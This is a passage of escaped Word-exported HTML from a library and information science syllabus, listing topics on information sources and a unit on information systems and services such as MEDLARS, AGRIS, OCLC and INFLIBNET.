Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EAbstracting and Indexing; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EFull-text databases; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ECitation Databases \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E8)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EEvaluation of Information sources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPrint and Web Resources; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EMultimedia; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EOpen Access Resources \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUNIT-V INFORMATION SYSTEM,\nPRODUCTS AND SERVICES \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l0 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation Systems – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EConcept, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EPurpose, and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ETypes; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EGlobal \u0026amp; National Information Systems; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EMEDLARS, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EINIS, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EAGRIS, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EINSPEC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ev.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EOCLC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Evi.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EERONAT, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Evii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ENISCAIR, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eviii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ENASSDOC, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ELibrary Networks: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EINFLIBNET, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l0 level3 lfo5; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDELNET, etc. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l0 level1 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation Services- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EUsers Education and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EInformation Literacy; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003EDocuments Delivery, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ETranslation; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 14pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 14pt;\"\u003ECurrent Awareness, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l0 level2 lfo5; text-indent: 